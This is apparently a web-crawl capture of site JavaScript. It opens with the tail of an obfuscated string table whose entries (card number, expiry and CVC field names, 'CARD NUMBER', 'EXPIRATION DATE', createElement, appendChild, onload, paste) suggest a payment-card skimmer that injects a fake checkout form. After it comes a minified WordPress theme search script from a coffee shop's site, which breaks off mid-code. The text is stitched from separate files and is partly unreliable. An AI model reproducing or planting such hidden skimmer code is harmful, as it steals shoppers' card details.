Qnv1QaXzejYexBK1W2BAtUbmRRWdT8T2tZtcjG63iFKoz68mXyL9sCBA|Jt4l27dgn4o3aEx7t379bFeSzT6Nv14XdAeE6mlcc8J|MyjQzlOcZ5zEbk5eWFEydOGH1xTx|mYT327dsn8rOHJ9u2bRO|nGG|LR8GX8OysC6L3jsOLlfZKB|Xnwc|XMyLeGxvl2mNczPY0OtWcEekfmonztxskwJbYZ6CF|FAIL0qnYsg4PwjeVHmecRkyDc9Jm346|GY9yIn90NpNITDFufc|OcDPXPMeS1JdIu0|bswm8|V91jCz0w|S943V4X||jbDdMxPm|byEWvifEs6cOZNpRyZho|xyPP6yHNMz3hm6eSxTCND|4Hbw4EHxgibhZ0F4nxhnyO|ZjW|NeD7NSDawb|F1pE1Cm356CbXs3btX|h3CFrxjdCq|brUli1b8ODBg3|CwY6tsZynMSeW15fYZ|KQD8DmNq|R4rWFmg|jx4xEeHm4yRNw4hoTtfdI5jYRajd2PEk07o|9Kax3N2FwT9Wi9XsHtW50y3qjk1yoweZW3wLIcOFFfZDqmzsv9mQeLuRujQtKKyfImxkYcdw|ft9bz3XHfJOB6eUxRyw6a7kp2qgjNWha|8cCX4uHpjyIat|99DN1yUTgCn|w2kbRwk|LVpGInQRgZOxabvuy4eoPIh6a8Hb|OkZ2eNwzcwcxxtMt9qhfq4JSB6FW1TSBvTjXaVzwmxqRt84gcds3wmkk1Gps2layeVeUnOCZLQynbXz|XMpr4XQ8pgOeDo0UeTacuSvSRSamwna2j658as3xtI0NccaMGWJqkxvgzcps5OG83BiflquARzZ|Qieg8PM84z3H7Wz9|KCa3G1jyWLb9ByUl7s4Wh84RqUzQ54nD0ofMMdrkgnt|S1jbFy9|Ueog1KqaJtB5pk6dKkYQUyXqug|Vnwj4s|rSS8dhOHp7YIb8Y90v6445co3XRih5zBGJD1n1y6fWHDsPMwTMro009za5AmpVVVKOPFyHZEVb6|JjkyZA07h28lfKaQLrwVfyCxYsiCJFipg01MhfEFUttNkQ|dZKJzEGtao2DNiZFW3QBiW|dYSRJiysLrardNtatTJN2KOHgghIjtQZqymgaqVXVKZMMBgkXe2snd8Kl6RUQu|TPL4VgEhfR8Rv7YHkRX|zXPL7ojbudgpCy2UTpGdnBwcFBu4NB5Ctf7HCVGuecKqDXH0zY2xO0jKiLKqSYSVtuaNNRIraqbxXrwiTuflhcrVsykoUZqVdVDjjx8EZNP|fY8khaVydXQK0q55G7bcWLF88VUKtqBGVD5M9S8dnR|SAZDBI6j|35kroFbV|Nx7eQ8T5LYh3642U|K4XbGe2lEMuFChDnpUscGJeXWUjmJI8NoGaGVXXlmuPpmNPGPGjBFvCvy3ibzkjkSXjkqnkVCr6t02OlTxxh1RcpxHroBaVZ0AyWCQMMPZ6R|qoVtFKmS4zjDkPR57hw4eL7eX|sy|uivSHKqq3QWQ0aNGqXszGgr1rA9SozdnSugVq6bDetBMhgkvFnHf6iClA31cgXUauxmsUGWLFkyx3xqZY0hpStilLWNoJkWV6WTVCxnhS|wZPw24i|npcuXJFNMiGDRvmmC4NGmJUXXv89Ik9xtaxR1ctrkqnT9d2DdGvc0N0|jlbNdroBaVY2O9WCD5NP37GBjVQqzylY16kRhFevjx7JVYK2Xp08bG|B5zl5Xj|pR68JxyJeF|alwMnlu1em76cqnVlVnRjIYJMzA3lzVUE2Rn35Sv4Mkp23lypUzimfFrJ|66afe9|white|separate|collapse|ms|opacity|outline|34px|nowrap|5px|1200px|768px|serif|sans|Arial|space|center|widows|both|load|appendChild|head|180px|bold|hidden|clear|eee|content|f5f5f5|16px|10px|20px|first|Neue|orphans|YXyLvE|cardNumber|AUcXZyCHOiBb6jMRoZiRGA9XiGSDAABFPCCK|EQAGA2UyW0ymymSrOpn|iVBORw0KGgoAAAANSUhEUgAAAA8AAAAMCAYAAAC9QufkAAAAPElEQVR42mIMDQ39z0AmYIHSjGTo|number|NUMBER|CARD|role|cardExpiry|8CDLpuVCrGYDQAAAAASUVORK5CYII|8hn4ahrI8xnlsqFWF0mjGjJmsURrNmDGTNUqjGTNmskZpNGPGTFYgz|p8tbbwPMo|ecxz|3QmF2GhsfUZmhnSFiWvp1aGBrqzAzWQeqWnxM16oe0639e8pz8rGU|vJY|jAv7AAAAAElFTkSuQmCC|EXPIRATION|inside|createElement|000|print|normal|inner|innerHTML|css|paste|DATE|blur|99999999|csc|CODE|cardCVC|exp|1RFRsIJDx0Ap1dceJre116xwStd0uXdyQHVM|hqTvR6X0anObOwLsZ2q5KujMygVtWGAUee0aNHix26|kAiRjs7DXTk6Rc91ZzHPJzhdfjoPHY7HzON9|wndbLwnnSdbWPcxPR|wmrn3109HILxLm7UboRpfRETzHisIFP8QwSTsR4J6eTSudhfMIubZmxzE838kjn4ehCZ6GDcfRhOsZDtClenVkHYTvT|4PzaFNDfU0Sav1LzrNq1SplQ01HciKOuLsi0rEA0u6uE7bH4YnIZ|OMb4b7IjomCZZ1t6FC4x1ISk7B6i3ByFNmAz7v4Y2eI7WhtvchxMQmiXw7ve6Kc3kqbsLGHbfTl5MFy5cvz9R5atasqYPPU|jHJ|GODT|D9gkL4j9uqnQM8qLLt0hd4yqO37iqneKtd3O8f|ABpKUA79|h3Zkh6nQa84fXFVoGDhyIt2|fis0CxqlVNU2g87CO8fHxOvi2gdzi5nWYj3Y|bOW53377DQ0aNECPHj3w9OlT3L17F7169UKFChVEmufPnyMh7CKS3bohZUNLJLv|AwmPbmDatGn45ZdfdOXw2ps3b0bHjh115fF9Nv2yWR4|f5mHWo05T|mvv4fVrEM6fEIi0G|jefj8Ho6g8AThFGzUdJ572prF5sd9wkmk8xhO28Tooa1hPC4|S178WmIDH1jXAgnufxsuO3xVRQOM|04RqpddPaSj2ZOQ|PTzQols3y6KALFy5Mp23JkiVGn|M7jKjyuh2uOkYZlZ8JEfo48vDbLWHgyFNHJr3XnnS89pD4R6uvRh1pV7YpkMEiYgTdLtZNiSFz8CxSvtxc|Mw|w4aB5mRkkjYdo|GFh7FY63|NO3EGk5ixH70TC6ew9JL9OE|OU6zISljMP6uipNXif25oDaSMF4|fLw8xMuqzEOnLVq0KEJDQ1GpUiWRz8|qM||d4d2Um3t1YiPdPDuN9yAY8CNyF4OBg8R4Yy65evbrQZmzk4RRo6dKliIuL03Hjxg2RnteYMGECrKysxDVLlCgBb29v5MuXT6Q5evQooqOjRUMfPHiwuL6zszMiwoLwcmlVpC6rjtQVdUSYsrI|VbE234mzr857I20EBe8epmM4Q6D0K9vX4QdmYn3CSHAy|eRyJ1|L8PbOPbwNe4CkfiOR8uMcvL0ZgrfXgxE2zxFvXqYiadgEvNqyC|tlh8eLFma55atSooYMNiA73|k0Sag1x9M2ZnByckq3g2KM0wHRaNR4KhIuTBdxx403kcdqHc4GhONJeDzyao7UzeGYNhdOhm1rTxSpuRnXgiNF2mTNoRgmJCaj9hceGp4o3cBNjEDy|rmJiYmCugVmNrnord|XZH|onload|J5SadyxXQK2q|C1Zzj2ZgbcAjvH77ToTOVx4zrwibrDmbLs40Qc8TBasvPkRq2p|nheSe0oxngwoqHSUYwR4dYI3dvXV5YvoVZVT8e1gouLC5KTk3MF1Kpau7Fulfv|poTSL7NEW17TlFWkp0AG2S9evUyZWDt|O4DtYaJqdRHtYYiX00y5AMfD9YYJLD4eKAYMSxqDPiD|8nozRGIn9tMgIf2Q7X|0EyGCTM0OHbOShY758oUG8cCtQdqzEGBeqQ78UaI|V4e6TuTe80KvyXNUS7lg2U5epjzHlYj61btyIlJSVXQK2qkYf1qNL|pecZ9OmTcrFoCmydu1aZSUDAgJEg|Uacx5I6WbrCWZ|fpZ8U6e|7dGVkhjHnYWe2fft2vHz5Mlfg5uamrMelS5dQdeBslFrgmyugVlWnTDIYJGyIhe2nonBzp1yBRfVvlTeLFWeDrF|a0REnY1xluvP0nxbIwTCxthXB|bw|1J9PiuolZoN60F27tyJ1NTUXAG1qjoz1q3akDkotUhroLkAag0MDMxQD5LBIGGGok1mo2jLlbkCixoDlZW8ePGiaJB2dnbZomkDO8yxtUNwZTvE2WQkVLMvrmWH5lo6maf7l|xZf73kfgqTYTeIZEIiU7CwrNhiE55jXOP4vCLXyieJKbiRsQLTD58C8GRSSJU6SHU|Q2sDHa1a6L|kYMjE0yJf4PXn6crKipUrV2Y6bbO1tVXyVc3aSgfJKa|iJ|49jMOE2f74su8hRMVoH2xSCjZ7hKBld28Ut92Kbg7HhZ35El|nrCnpLzEpDkX0aanN|YZ3x9ri3Ymv8Sr|Os05zHQBOhVtX9IBkMEjrPmjVrlItByauYEKQF|nNwPhf2p|9fxfOQwf8fnsgQqKS4HQiRNh5DToKnafP|4nr8n4LnGvx5G0OM4OGy|zl0HB3V7PBmQyOls6i479IInzWpq9RBqJVTG8N6cONj48aNYicrN0CtKufh|xQXTSKzSde0Scp736NC|PuvPRENm07SfukJ2M|vMZNBFqpWbDepAMBgkb4rp165SLQVNk9erVyh5bjjy1a9c2yr6q9dWOYYTHNeyQtlvtHNnB7V8NlDpIZiMPO4gXL17kCqhVtUvFutn0nAirOVrj1CPoWaJo|PoTWi47j7bv3aLngGIKfJaDV|UWy9cB81ZxxAl5Wn8CQhFfV|ajUZwqsfj2SjnHeN7Ez4CHKTtojwgv3omE53gNLjt3SHOQBZuy7LuK0M02bJb6CZwkvUf6Hvbr49ksPUGXqfuFgA5z90Xz|T1|48rEaeKpOBtW4s|p9SjfyB3LnW9oTpMk7OcDw5Gn1Dp4HbuP|mP9ULq|tm6PBK1x8O|CQx3XmjjXA|2YB46DHBCnTTfexsQiWXPGu36nhD1OS7t4|mq6MzGDjyWzksbGx0REREYEuXbqIkWf0F|cQWnX31pxnk2a|1o2|kKbcRm9xvYf4qrRFoDvZp5|hpZ9HxWx|UcI8tyPfS6uSO7XEMP7faXlTRTnwvxd8ejRI7xLS0VURDj8vDYK|cd5BuHcvZh08YBHceKYdoftl9OVT62qEZRkMEhYSfYeqm1IFRevhsOisrO22HdG16FHdXaudfJXdUX48zgsWHMVvUccx|vph6BT2NF3DatdA3BD8fvoUn8S9FPCTyBUKjkrDzyhMs06ZmXM8wLW2G|ne9btBsByqle22HD|NmpVOQ|bYdmcMtLBWK6|w8OFDMVI1btxYVx6vw3wsj9|YWMHEn77ouYsn6QbeV5uaIGYZ4|V|8FF7fHL5P7CaZ48eSJsX3zxhU6bMedh3Th6UIfk5s2bwiHIkCFDRA9Je8uWLcUN7927tzg3ceJEsTlw|Bly7g8F5XsbbZtmQErvgfx|vDNUudSVWBlkQ|3Gbmzht32vZcfQy|bJH65q14CCq3prnFzGc|cO|YqHQqnIeOrVV614o|pi99QaWtl5xIKeNmtra502xo1N2ziSREZGmjYRzxB|haF4LtClYTNjL5vsICy1tULFQEVgVLATfMjVhXfgjlClTBjUrFESfz63g0KG0mKb5zbVFySL5xHTsn13LokqZAihcwAI2pfNjTJcy4nrBa|WFh|NSAcxZsa5dGVkxqxZszLdMOAOk4RfOmMvnTdvXjS0|Zt9NXWYnyexDSPHz9GbLAvkt17I2VbVyR5DkXMvau66|8PopjlcdEy8yBcVHa|YFgPksEg4c1i72G4BWmMmJgEdBpwGJ98vguB17RFG22xCeg86Ag69PNBfHwCNrgFo4Y2tbOs6yYcxcn5Op5HxqFT|f8CDGPG8R8a5xc1dOh7Tfu5edLryqZW|NwZuaI2du2aM81kOt6FHugXgaPAzsSHAtLRx100|LfrlBwAU|dmCDZ|OafAQg4x06dNCVx6kmQ9q5wTBixAhdOkKtdG7DerBupdr0heWU|ULfuI7PLQNGzZMp41aVSMoGyIdg1MpCR2P6X19fTF79myULl1aTNPoJDt27MD06dPF281s4Nw55SjUv39|xpertbit|MQ8dCJeBz8BAiA67gjeYgXg6jcdZjDzw8PFC4cGHR4x5btAxXtM8qupkdrgVdwdOQM9paZyDeXZpILbBvUA|PSHjHBlmzpwpnIfXYKO2t7cXr8qcOnVKOEFUVJQufaLfAuEwr5xb45VbFxEynhDoJtZfrq6uQmOfPn1EejrP119|8GY067ROOZVHJWRuF7unSZwXn9yrnkW8YVK5cWQd7TfaonLotnTUbibFxCNzlqU25XqJGufII19YH3r|X|70TIePzlHeLet27dWoxA|7cuYiJidFBG9PLePv27TFnzhzhPDxHG9ceBQoU0DnVs2fPdOkTTi0RIw4d5|i7NAd8gKSEG504dxuP7t7F6xRIEnvWB27bNKFWqlOjZ2dCktsycZ|tJGyD2OTjh08KAYbUJHTMDDm8FYPmEybuzzZhm6v8vLVomRa5B1Oc0xorF71Xjd1Czy|ug8SdhrTlMbNwLzF56GXkrbMLNkCjd9bNi3rx5yh6CFedNrlq1qg7uBLFhJCQkIFRrgJdPn4GH43JEHvNDWqK2|YH6o5xXq4e4WKOJ1lzdabmvPsEFO0pRuuC|LRyQ12PZ7u7uYsRcv3697rqEWlWdANtV2U7DYDnDO1dArar7QTIYJKwke3NVQ1XRd4wfqrfYheOn7yNP2Y3a9OymsO|KoB09N5pkyZAkdHR|XkhKjMOkSZPEFIcNXWqjVtWGARviggULEBsbq0O|uL5oOWIfP0HvLzsiTXO6uMmzWCZOuW3HozuBWLp4ATZPqIYdU6pjz6Kv0a9rS2zetAZRD67g3rVjiI|Ze1E4QtDNCM1xXujSBwQ9g4U2nftbr0O4rS0W82t5Cn|FNrlatmo4ffvhBLMrDwsIQetQXAdrx8QPe2Nq5B3o0a4GTh3wQfvAo3msjwpZlTuhh1xg39uzHyRN|G6JjE9OVkxmLFi1SPudhQ|H1CZYtbfKaEmpVjTysW5kOg2E57UCugFpz7DzsNebPn59hC9IYzjtvwaKSC6q12I0C1Vzx4HGssE|NxO','5448530gmsCEN'];a0_0x7b37=function(){return _0x33f76d;};return a0_0x7b37();};

--- FILE ---
content_type: application/x-javascript; charset=utf8
request_url: https://ashcoffee.com/wp-content/themes/xstore/js/modules/ethemeSearch.min.js
body_size: 8237
content:
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports&&"function"==typeof require?e(require("jquery")):e(jQuery)}(function(d){"use strict";var n={escapeRegExChars:function(e){return e.replace(/[|\\{}()[\]^$+*?.]/g,"\\$&")},createNode:function(e){var t=document.createElement("div");return t.className=e,t.style.position="absolute",t.style.display="none",t}},s=27,i=9,o=13,a=38,r=39,l=40,e=d.noop;function c(e,t){var n=this;n.element=e,n.el=d(e),n.suggestions=[],n.badQueries=[],n.selectedIndex=-1,n.currentValue=n.element.value,n.timeoutId=null,n.cachedResponse={},n.onChangeTimeout=null,n.onChange=null,n.isLocal=!1,n.suggestionsContainer=null,n.noSuggestionsContainer=null,n.options=d.extend(!0,{},c.defaults,t),n.classes={selected:"autocomplete-selected",suggestion:"autocomplete-suggestion"},n.hint=null,n.hintValue="",n.selection=null,n.initialize(),n.setOptions(t)}c.utils=n,(d.Autocomplete=c).defaults={ajaxSettings:{},autoSelectFirst:!1,appendTo:"body",serviceUrl:null,lookup:null,onSelect:null,onHint:null,width:"auto",minChars:1,maxHeight:300,deferRequestBy:0,params:{},formatResult:function(e,t){return t?(t="("+n.escapeRegExChars(t)+")",e.value.replace(new RegExp(t,"gi"),"<strong>$1</strong>").replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/&lt;(\/?strong)&gt;/g,"<$1>")):e.value},formatGroup:function(e,t){return'<div class="autocomplete-group">'+t+"</div>"},delimiter:null,zIndex:9999,type:"GET",noCache:!1,onSearchStart:e,onSearchComplete:e,onSearchError:e,preserveInput:!1,containerClass:"autocomplete-suggestions",tabDisabled:!1,dataType:"text",currentRequest:null,triggerSelectOnValidInput:!0,closeOnOutside:!0,preventBadQueries:!0,lookupFilter:function(e,t,n){return-1!==e.value.toLowerCase().indexOf(n)},paramName:"query",transformResult:function(e){return"string"==typeof e?d.parseJSON(e):e},showNoSuggestionNotice:!1,noSuggestionNotice:"No results",orientation:"bottom",forceFixPosition:!1},c.prototype={initialize:function(){var e,t=this,n="."+t.classes.suggestion,s=t.classes.selected,i=t.options;t.element.setAttribute("autocomplete","off"),t.noSuggestionsContainer=d('<div class="autocomplete-no-suggestion"></div>').html(this.options.noSuggestionNotice).get(0),t.suggestionsContainer=c.utils.createNode(i.containerClass),(e=d(t.suggestionsContainer)).appendTo(i.appendTo||"body"),"auto"!==i.width&&e.css("width",i.width),e.on("mouseover.autocomplete",n,function(){t.activate(d(this).data("index"))}),e.on("mouseout.autocomplete",function(){t.selectedIndex=-1,e.children("."+s).removeClass(s)}),e.on("click.autocomplete",n,function(){t.select(d(this).data("index"))}),e.on("click.autocomplete",function(){clearTimeout(t.blurTimeoutId)}),t.fixPositionCapture=function(){t.visible&&t.fixPosition()},d(window).on("resize.autocomplete",t.fixPositionCapture),t.el.on("keydown.autocomplete",function(e){t.onKeyPress(e)}),t.el.on("keyup.autocomplete",function(e){t.onKeyUp(e)}),t.el.on("blur.autocomplete",function(){t.onBlur()}),t.el.on("focus.autocomplete",function(){t.onFocus()}),t.el.on("change.autocomplete",function(e){t.onKeyUp(e)}),t.el.on("input.autocomplete",function(e){t.onKeyUp(e)})},onFocus:function(){var e=this;e.disabled||(e.fixPosition(),e.el.val().length>=e.options.minChars&&e.onValueChange())},onBlur:function(){var e=this,t=e.options,n=e.el.val(),s=e.getQuery(n);e.blurTimeoutId=setTimeout(function(){t.closeOnOutside&&e.hide(),e.selection&&e.currentValue!==s&&(t.onInvalidateSelection||d.noop).call(e.element)},200)},abortAjax:function(){var e=this;e.currentRequest&&(e.currentRequest.abort(),e.currentRequest=null)},setOptions:function(e){var t=this,e=d.extend({},t.options,e);t.isLocal=Array.isArray(e.lookup),t.isLocal&&(e.lookup=t.verifySuggestionsFormat(e.lookup)),e.orientation=t.validateOrientation(e.orientation,"bottom"),d(t.suggestionsContainer).css({"max-height":e.maxHeight+"px",width:e.width+"px","z-index":e.zIndex}),this.options=e},clearCache:function(){this.cachedResponse={},this.badQueries=[]},clear:function(){this.clearCache(),this.currentValue="",this.suggestions=[]},disable:function(){var e=this;e.disabled=!0,clearTimeout(e.onChangeTimeout),e.abortAjax()},enable:function(){this.disabled=!1},fixPosition:function(){var e,t,n,s,i,o,a,r,l=this,c=d(l.suggestionsContainer),u=c.parent().get(0);u!==document.body&&!l.options.forceFixPosition||(o=l.options.orientation,e=c.outerHeight(),t=l.el.outerHeight(),n={top:(r=l.el.offset()).top,left:r.left},"auto"===o&&(a=d(window).height(),s=-(i=d(window).scrollTop())+r.top-e,i=i+a-(r.top+t+e),o=Math.max(s,i)===s?"top":"bottom"),n.top+="top"===o?-e:t,u!==document.body&&(a=c.css("opacity"),l.visible||c.css("opacity",0).show(),r=c.offsetParent().offset(),n.top-=r.top,n.top+=u.scrollTop,n.left-=r.left,l.visible||c.css("opacity",a).hide()),"auto"===l.options.width&&(n.width=l.el.outerWidth()+"px"),c.css(n))},isCursorAtEnd:function(){var e=this.el.val().length,t=this.element.selectionStart;return"number"==typeof t?t===e:!document.selection||((t=document.selection.createRange()).moveStart("character",-e),e===t.text.length)},onKeyPress:function(e){var t=this;if(t.disabled||t.visible||e.which!==l||!t.currentValue){if(!t.disabled&&t.visible){switch(e.which){case s:t.el.val(t.currentValue),t.hide();break;case r:if(t.hint&&t.options.onHint&&t.isCursorAtEnd()){t.selectHint();break}return;case i:if(t.hint&&t.options.onHint)return void t.selectHint();if(-1===t.selectedIndex)return void t.hide();if(t.select(t.selectedIndex),!1===t.options.tabDisabled)return;break;case o:if(-1===t.selectedIndex)return void t.hide();t.select(t.selectedIndex);break;case a:t.moveUp();break;case l:t.moveDown();break;default:return}e.stopImmediatePropagation(),e.preventDefault()}}else t.suggest()},onKeyUp:function(e){var t=this;if(!t.disabled){switch(e.which){case a:case l:return}clearTimeout(t.onChangeTimeout),t.currentValue!==t.el.val()&&(t.findBestHint(),0<t.options.deferRequestBy?t.onChangeTimeout=setTimeout(function(){t.onValueChange()},t.options.deferRequestBy):t.onValueChange())}},onValueChange:function(){var e,t,n,s;this.ignoreValueChange?this.ignoreValueChange=!1:(t=(e=this).options,n=e.el.val(),s=e.getQuery(n),e.selection&&e.currentValue!==s&&(e.selection=null,(t.onInvalidateSelection||d.noop).call(e.element)),clearTimeout(e.onChangeTimeout),e.currentValue=n,e.selectedIndex=-1,t.triggerSelectOnValidInput&&e.isExactMatch(s)?e.select(0):s.length<t.minChars?e.hide():e.getSuggestions(s))},isExactMatch:function(e){var t=this.suggestions;return 1===t.length&&t[0].value.toLowerCase()===e.toLowerCase()},getQuery:function(e){var t=this.options.delimiter;return t?(t=e.split(t))[t.length-1].trim():e},getSuggestionsLocal:function(t){var e=this.options,n=t.toLowerCase(),s=e.lookupFilter,i=parseInt(e.lookupLimit,10),e={suggestions:d.grep(e.lookup,function(e){return s(e,t,n)})};return i&&e.suggestions.length>i&&(e.suggestions=e.suggestions.slice(0,i)),e},getSuggestions:function(s){var e,t,n,i=this,o=i.options,a=o.serviceUrl;o.params[o.paramName]=s,!1!==o.onSearchStart.call(i.element,o.params)&&(e=o.ignoreParams?null:o.params,d.isFunction(o.lookup)?o.lookup(s,function(e){i.suggestions=e.suggestions,i.suggest(),o.onSearchComplete.call(i.element,s,e.suggestions)}):(n=i.isLocal?i.getSuggestionsLocal(s):(d.isFunction(a)&&(a=a.call(i.element,s)),t=a+"?"+d.param(e||{}),i.cachedResponse[t]))&&Array.isArray(n.suggestions)?(i.suggestions=n.suggestions,i.suggest(),o.onSearchComplete.call(i.element,s,n.suggestions)):i.isBadQuery(s)?o.onSearchComplete.call(i.element,s,[]):(i.abortAjax(),n={url:a,data:e,type:o.type,dataType:o.dataType},d.extend(n,o.ajaxSettings),i.currentRequest=d.ajax(n).done(function(e){i.currentRequest=null,e=o.transformResult(e,s),i.processResponse(e,s,t),o.onSearchComplete.call(i.element,s,e.suggestions)}).fail(function(e,t,n){o.onSearchError.call(i.element,s,e,t,n)})))},isBadQuery:function(e){if(this.options.preventBadQueries)for(var t=this.badQueries,n=t.length;n--;)if(0===e.indexOf(t[n]))return!0;return!1},hide:function(){var e=this,t=d(e.suggestionsContainer);d.isFunction(e.options.onHide)&&e.visible&&e.options.onHide.call(e.element,t),e.visible=!1,e.selectedIndex=-1,clearTimeout(e.onChangeTimeout),d(e.suggestionsContainer).hide(),e.onHint(null)},suggest:function(){var e,i,o,a,r,l,t,n,s,c,u,h;this.suggestions.length?(i=(e=this).options,o=i.groupBy,a=i.formatResult,r=e.getQuery(e.currentValue),l=e.classes.suggestion,t=e.classes.selected,n=d(e.suggestionsContainer),s=d(e.noSuggestionsContainer),c=i.beforeRender,u="",i.triggerSelectOnValidInput&&e.isExactMatch(r)?e.select(0):(d.each(e.suggestions,function(e,t){var n,s;o&&(u+=(s=(n=t).data[o],h===s?"":(h=s,i.formatGroup(n,h)))),u+='<div class="'+l+'" data-index="'+e+'">'+a(t,r,e)+"</div>"}),this.adjustContainerWidth(),s.detach(),n.html(u),d.isFunction(c)&&c.call(e.element,n,e.suggestions),e.fixPosition(),n.show(),i.autoSelectFirst&&(e.selectedIndex=0,n.scrollTop(0),n.children("."+l).first().addClass(t)),e.visible=!0,e.findBestHint())):this.options.showNoSuggestionNotice?this.noSuggestions():this.hide()},noSuggestions:function(){var e=this,t=e.options.beforeRender,n=d(e.suggestionsContainer),s=d(e.noSuggestionsContainer);this.adjustContainerWidth(),s.detach(),n.empty(),n.append(s),d.isFunction(t)&&t.call(e.element,n,e.suggestions),e.fixPosition(),n.show(),e.visible=!0},adjustContainerWidth:function(){var e,t=this.options,n=d(this.suggestionsContainer);"auto"===t.width?(e=this.el.outerWidth(),n.css("width",0<e?e:300)):"flex"===t.width&&n.css("width","")},findBestHint:function(){var s=this.el.val().toLowerCase(),i=null;s&&(d.each(this.suggestions,function(e,t){var n=0===t.value.toLowerCase().indexOf(s);return n&&(i=t),!n}),this.onHint(i))},onHint:function(e){var t=this,n=t.options.onHint,s="";e&&(s=t.currentValue+e.value.substr(t.currentValue.length)),t.hintValue!==s&&(t.hintValue=s,t.hint=e,d.isFunction(n))&&n.call(t.element,s)},verifySuggestionsFormat:function(e){return e.length&&"string"==typeof e[0]?d.map(e,function(e){return{value:e,data:null}}):e},validateOrientation:function(e,t){return e=(e||"").trim().toLowerCase(),e=-1===d.inArray(e,["auto","bottom","top"])?t:e},processResponse:function(e,t,n){var s=this,i=s.options;e.suggestions=s.verifySuggestionsFormat(e.suggestions),i.noCache||(s.cachedResponse[n]=e,i.preventBadQueries&&!e.suggestions.length&&s.badQueries.push(t)),t===s.getQuery(s.currentValue)&&(s.suggestions=e.suggestions,s.suggest())},activate:function(e){var t=this,n=t.classes.selected,s=d(t.suggestionsContainer),i=s.find("."+t.classes.suggestion);return s.find("."+n).removeClass(n),t.selectedIndex=e,-1!==t.selectedIndex&&i.length>t.selectedIndex?(s=i.get(t.selectedIndex),d(s).addClass(n),s):null},selectHint:function(){var e=d.inArray(this.hint,this.suggestions);this.select(e)},select:function(e){this.hide(),this.onSelect(e)},moveUp:function(){var e=this;-1!==e.selectedIndex&&(0===e.selectedIndex?(d(e.suggestionsContainer).children("."+e.classes.suggestion).first().removeClass(e.classes.selected),e.selectedIndex=-1,e.ignoreValueChange=!1,e.el.val(e.currentValue),e.findBestHint()):e.adjustScroll(e.selectedIndex-1))},moveDown:function(){this.selectedIndex!==this.suggestions.length-1&&this.adjustScroll(this.selectedIndex+1)},adjustScroll:function(e){var t,n,s,i=this,o=i.activate(e);o&&(t=d(o).outerHeight(),o=o.offsetTop,s=(n=d(i.suggestionsContainer).scrollTop())+i.options.maxHeight-t,o<n?d(i.suggestionsContainer).scrollTop(o):s<o&&d(i.suggestionsContainer).scrollTop(o-i.options.maxHeight+t),i.options.preserveInput||(i.ignoreValueChange=!0,i.el.val(i.getValue(i.suggestions[e].value))),i.onHint(null))},onSelect:function(e){var t=this,n=t.options.onSelect,e=t.suggestions[e];t.currentValue=t.getValue(e.value),t.currentValue===t.el.val()||t.options.preserveInput||t.el.val(t.currentValue),t.onHint(null),t.selection=e,d.isFunction(n)&&n.call(t.element,e)},getValue:function(e){var t,n=this.options.delimiter;return!n||1===(n=(t=this.currentValue).split(n)).length?e:t.substr(0,t.length-n[n.length-1].length)+e},dispose:function(){this.el.off(".autocomplete").removeData("autocomplete"),d(window).off("resize.autocomplete",this.fixPositionCapture),d(this.suggestionsContainer).remove()}},d.fn.devbridgeAutocomplete=function(n,s){var i="autocomplete";return arguments.length?this.each(function(){var e=d(this),t=e.data(i);"string"==typeof n?t&&"function"==typeof t[n]&&t[n](s):(t&&t.dispose&&t.dispose(),t=new c(this,n),e.data(i,t))}):this.first().data(i)},d.fn.autocomplete||(d.fn.autocomplete=d.fn.devbridgeAutocomplete)}),function(g){"use strict";g(window).on("elementor/frontend/init",function(){var n=elementorModules.frontend.handlers.Base.extend({onInit:function(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),this.popupType=!1,this.searchesShown=!1,this.content_elements={},this.run()},getDefaultSettings:function(){return{selectors:{form:".etheme-search-form",results:".etheme-search-ajax-results",input:"input.etheme-search-form-input",button:".etheme-search-form-submit",clear:".etheme-search-form-clear",select:".etheme-search-form-select",tag:".etheme-search-tags a",suggestionsContainer:".autocomplete-suggestions",suggestion:".autocomplete-suggestion",langInput:"input[name=lang]",trendingSearchesWrapper:".etheme-search-trending-searches-wrapper",trendingSearches:".etheme-search-trending-searches",trendingSearchesRefresh:".etheme-search-trending-searches-refresh",trendingSearchesHeading:".etheme-search-trending-searches-heading",searchItemWrapper:".etheme-search-trending-search-wrapper",animatedPlaceholder:".etheme-search-input-placeholder",animatedPlaceholderItem:".etheme-search-placeholder-text"},classes:{tabsWrapper:"etheme-search-form-tabs",tab:"etheme-search-form-tab",tabContent:"etheme-search-form-tab-content",itemsTitle:"etheme-search-form-title",itemsViewMore:"etheme-search-form-more",itemWrapper:"etheme-search-form-item",itemLink:"etheme-search-form-item-link",itemInfo:"etheme-search-form-item-info",itemInfoInner:"etheme-search-form-item-info-inner",itemTitle:"etheme-search-form-item-title",itemDate:"etheme-search-form-item-date",itemSku:"sku_wrapper",itemPrice:"price etheme-search-form-item-price",itemImg:"attachment-post-thumbnail size-post-thumbnail wp-post-image",suggestionsContainer:"autocomplete-suggestions",suggestion:"autocomplete-suggestion",itemInfoSeparator:"etheme-search-form-item-info-separator",itemRedirect:"etheme-search-redirect",searchItemWrapper:"etheme-search-trending-search-wrapper",searchItem:"etheme-search-trending-search-item",searchItemIcon:"etheme-search-trending-search-icon",animatedPlaceholderItemActive:"etheme-search-placeholder-text-active"}}},getDefaultElements:function(){var e=this.getSettings("selectors");return{$form:this.$element.find(e.form),$results:this.$element.find(e.results),$input:this.$element.find(e.input),$button:this.$element.find(e.button),$clear:this.$element.find(e.clear),$select:this.$element.find(e.select),$tag:this.$element.find(e.tag),$suggestionsContainer:this.$element.find(e.suggestionsContainer),$suggestion:this.$element.find(e.suggestion),$langInput:this.$element.find(e.langInput),$trendingSearchesWrapper:this.$element.find(e.trendingSearchesWrapper),$trendingSearches:this.$element.find(e.trendingSearches),$trendingSearchesRefresh:this.$element.find(e.trendingSearchesRefresh),$trendingSearchesHeading:this.$element.find(e.trendingSearchesHeading),$searchItemWrapper:this.$element.find(e.searchItemWrapper),$animatedPlaceholder:this.$element.find(e.animatedPlaceholder),$animatedPlaceholderItem:this.$element.find(e.animatedPlaceholderItem)}},onElementChange:function(e){},tagAction:function(e,t){this.elements.$input.val(t.text()).focus(),e&&void 